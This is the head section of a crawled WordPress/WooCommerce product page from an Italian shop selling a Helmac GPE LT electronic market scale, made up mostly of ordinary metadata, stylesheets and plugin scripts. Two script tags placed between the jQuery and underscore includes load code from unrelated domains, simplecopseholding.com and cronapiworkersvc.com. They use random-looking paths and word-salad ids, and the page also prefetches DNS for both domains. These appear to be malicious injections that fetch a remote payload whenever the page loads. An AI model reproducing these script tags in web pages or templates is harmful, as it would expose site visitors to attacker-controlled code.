

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://netsystemshop.it/product/helmac-gpe-lt-retail-ambulante/
body_size: 47582
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://netsystemshop.it/xmlrpc.php">

	<script type="text/template" id="freeze-table-template">
  <div class="frzTbl antiscroll-wrap frzTbl--scrolled-to-left-edge">
    <div class="frzTbl-scroll-overlay antiscroll-inner">
        <div class="frzTbl-scroll-overlay__inner"></div>
    </div>
    <div class="frzTbl-content-wrapper">

        <!-- sticky outer heading -->
        <div class="frzTbl-fixed-heading-wrapper-outer">          
          <div class="frzTbl-fixed-heading-wrapper">
            <div class="frzTbl-fixed-heading-wrapper__inner">
              {{heading}}
            </div>    
          </div>
        </div>

        <!-- column shadows -->
        <div class="frzTbl-frozen-columns-wrapper">
          <!-- left -->
          <div class="frzTbl-frozen-columns-wrapper__columns frzTbl-frozen-columns-wrapper__columns--left {{hide-left-column}}"></div>
          <!-- right -->            
          <div class="frzTbl-frozen-columns-wrapper__columns frzTbl-frozen-columns-wrapper__columns--right {{hide-right-column}}"></div>
        </div>

        <!-- table -->
        <div class="frzTbl-table-wrapper">
          <div class="frzTbl-table-wrapper__inner">
            <div class="frzTbl-table-placeholder"></div>
          </div>
        </div>

    </div>
  </div>
</script><script type="text/template" id="tmpl-wcpt-product-form-loading-modal">
  <div class="wcpt-modal wcpt-product-form-loading-modal" data-wcpt-product-id="{{{ data.product_id }}}">
    <div class="wcpt-modal-content">
      <div class="wcpt-close-modal">
        <!-- close 'x' icon svg -->
        <span class="wcpt-icon wcpt-icon-x wcpt-close-modal-icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
          </svg>
        </span>
      </div>
      <span class="wcpt-product-form-loading-text">
        <i class="wcpt-ajax-badge">
          <!-- ajax loading icon svg -->
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-loader" color="#384047">
            <line x1="12" y1="2" x2="12" y2="6"></line><line x1="12" y1="18" x2="12" y2="22"></line><line x1="4.93" y1="4.93" x2="7.76" y2="7.76"></line><line x1="16.24" y1="16.24" x2="19.07" y2="19.07"></line><line x1="2" y1="12" x2="6" y2="12"></line><line x1="18" y1="12" x2="22" y2="12"></line><line x1="4.93" y1="19.07" x2="7.76" y2="16.24"></line><line x1="16.24" y1="7.76" x2="19.07" y2="4.93"></line>
          </svg>
        </i>

        Caricamento in corso&hellip;      </span>
    </div>
  </div>
</script>
<script type="text/template" id="tmpl-wcpt-cart-checkbox-trigger">
	<div 
		class="wcpt-cart-checkbox-trigger"
		data-wcpt-redirect-url=""
	>
		<style media="screen">
	@media(min-width:1200px){
		.wcpt-cart-checkbox-trigger {
			display: inline-block;
					}
	}
	@media(max-width:1100px){
		.wcpt-cart-checkbox-trigger {
			display: inline-block;
		}
	}

	.wcpt-cart-checkbox-trigger {
		background-color : #4CAF50; border-color : rgba(0, 0, 0, .1); color : rgba(255, 255, 255); 	}

</style>
		<span 
      class="wcpt-icon wcpt-icon-shopping-bag wcpt-cart-checkbox-trigger__shopping-icon "    ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg></span>		<span class="wcpt-cart-checkbox-trigger__text">Add selected (<span class="wcpt-total-selected"></span>) to cart</span>
		<span class="wcpt-cart-checkbox-trigger__close">✕</span>
	</div>
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BILANCIA PER MERCATO AMBULANTE SERIE GPE &quot;LT&quot; CON NUOVA TASTIERA MECCANICA - Net System % %</title>
	<meta name="description" content="BILANCIA PER MERCATO AMBULANTE SERIE GPE &quot;LT&quot; CON NUOVA TASTIERA MECCANICA - BILANCIA ELETTRONICA AMBULANTE HELMAC GPE LT- Net System" />
	<link rel="canonical" href="https://netsystemshop.it/product/helmac-gpe-lt-retail-ambulante/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BILANCIA PER MERCATO AMBULANTE SERIE GPE &quot;LT&quot; CON NUOVA TASTIERA MECCANICA - Net System % %" />
	<meta property="og:description" content="BILANCIA PER MERCATO AMBULANTE SERIE GPE &quot;LT&quot; CON NUOVA TASTIERA MECCANICA - BILANCIA ELETTRONICA AMBULANTE HELMAC GPE LT- Net System" />
	<meta property="og:url" content="https://netsystemshop.it/product/helmac-gpe-lt-retail-ambulante/" />
	<meta property="og:site_name" content="Net System" />
	<meta property="article:publisher" content="https://www.facebook.com/netsystemsrls" />
	<meta property="article:modified_time" content="2021-08-11T07:04:35+00:00" />
	<meta property="og:image" content="https://netsystemshop.it/wp-content/uploads/2021/08/GPELT.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://netsystemshop.it/product/helmac-gpe-lt-retail-ambulante/","url":"https://netsystemshop.it/product/helmac-gpe-lt-retail-ambulante/","name":"BILANCIA PER MERCATO AMBULANTE SERIE GPE \"LT\" CON NUOVA TASTIERA MECCANICA - Net System % %","isPartOf":{"@id":"https://netsystemshop.it/#website"},"primaryImageOfPage":{"@id":"https://netsystemshop.it/product/helmac-gpe-lt-retail-ambulante/#primaryimage"},"image":{"@id":"https://netsystemshop.it/product/helmac-gpe-lt-retail-ambulante/#primaryimage"},"thumbnailUrl":"https://netsystemshop.it/wp-content/uploads/2021/08/GPELT.jpg","datePublished":"2021-08-10T08:14:33+00:00","dateModified":"2021-08-11T07:04:35+00:00","description":"BILANCIA PER MERCATO AMBULANTE SERIE GPE \"LT\" CON NUOVA TASTIERA MECCANICA - BILANCIA ELETTRONICA AMBULANTE HELMAC GPE LT- Net System","breadcrumb":{"@id":"https://netsystemshop.it/product/helmac-gpe-lt-retail-ambulante/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://netsystemshop.it/product/helmac-gpe-lt-retail-ambulante/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://netsystemshop.it/product/helmac-gpe-lt-retail-ambulante/#primaryimage","url":"https://netsystemshop.it/wp-content/uploads/2021/08/GPELT.jpg","contentUrl":"https://netsystemshop.it/wp-content/uploads/2021/08/GPELT.jpg","width":350,"height":350},{"@type":"BreadcrumbList","@id":"https://netsystemshop.it/product/helmac-gpe-lt-retail-ambulante/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://netsystemshop.it/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://netsystemshop.it/shop/"},{"@type":"ListItem","position":3,"name":"BILANCIA PER MERCATO AMBULANTE SERIE GPE &#8220;LT&#8221; CON NUOVA TASTIERA MECCANICA"}]},{"@type":"WebSite","@id":"https://netsystemshop.it/#website","url":"https://netsystemshop.it/","name":"Net System","description":"Net System","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://netsystemshop.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Net System &raquo; Feed" href="https://netsystemshop.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Net System &raquo; Feed dei commenti" href="https://netsystemshop.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Net System &raquo; BILANCIA PER MERCATO AMBULANTE SERIE GPE &#8220;LT&#8221; CON NUOVA TASTIERA MECCANICA Feed dei commenti" href="https://netsystemshop.it/product/helmac-gpe-lt-retail-ambulante/feed/" />
<link rel='stylesheet' id='woodmart-style-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://netsystemshop.it/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://netsystemshop.it/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='antiscroll-css' href='https://netsystemshop.it/wp-content/plugins/wc-product-table-lite/assets/antiscroll/css.min.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='freeze_table-css' href='https://netsystemshop.it/wp-content/plugins/wc-product-table-lite/assets/freeze_table_v2/css.min.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://netsystemshop.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='multirange-css' href='https://netsystemshop.it/wp-content/plugins/wc-product-table-lite/assets/multirange/css.min.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='wcpt-css' href='https://netsystemshop.it/wp-content/plugins/wc-product-table-lite/assets/css.min.css?ver=3.9.7' type='text/css' media='all' />
<style id='wcpt-inline-css' type='text/css'>

    .mejs-button>button {
      background: transparent url(https://netsystemshop.it/wp-includes/js/mediaelement/mejs-controls.svg) !important;
    }
    .mejs-mute>button {
      background-position: -60px 0 !important;
    }    
    .mejs-unmute>button {
      background-position: -40px 0 !important;
    }    
    .mejs-pause>button {
      background-position: -20px 0 !important;
    }    
  

      .wcpt-product-form .swatches-select {
        display: none !important;
      }

      .wcpt-product-form .quantity input[type="button"] {
        display: none !important;
      }

      .wcpt-product-form .woocommerce-variation-price .price {
        margin: 0 20px 0 0 !important;
      }

      .woodmart-products-shop-view {
        display: none !important;
      }

      div.quantity.wcpt-quantity-wrapper {
        font-size: 16px;    
      }

      
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://netsystemshop.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://netsystemshop.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='whols-common-css' href='https://netsystemshop.it/wp-content/plugins/whols/assets/css/common.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='whols-frontend-css' href='https://netsystemshop.it/wp-content/plugins/whols/assets/css/frontend.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://netsystemshop.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://netsystemshop.it/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://netsystemshop.it/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://netsystemshop.it/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://netsystemshop.it/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://netsystemshop.it/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://netsystemshop.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://netsystemshop.it/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1762732415' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://netsystemshop.it/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-26042-css' href='https://netsystemshop.it/wp-content/uploads/elementor/css/post-26042.css?ver=1762732411' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-27681-css' href='https://netsystemshop.it/wp-content/uploads/elementor/css/post-27681.css?ver=1762732530' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-payments-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-paypal-payments-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/int-woo-paypal-payments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-button-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/el-button.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://netsystemshop.it/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CMontserrat%3A400%2C600&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://netsystemshop.it/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742272919' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://netsystemshop.it/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742272923' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-hind-css' href='https://netsystemshop.it/wp-content/uploads/elementor/google-fonts/css/hind.css?ver=1742275510' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-adlamdisplay-css' href='https://netsystemshop.it/wp-content/uploads/elementor/google-fonts/css/adlamdisplay.css?ver=1751969654' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script src="https://netsystemshop.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script src="https://netsystemshop.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://netsystemshop.it/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/netsystemshop.it\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://netsystemshop.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://netsystemshop.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://netsystemshop.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
</script>
<script src="https://netsystemshop.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
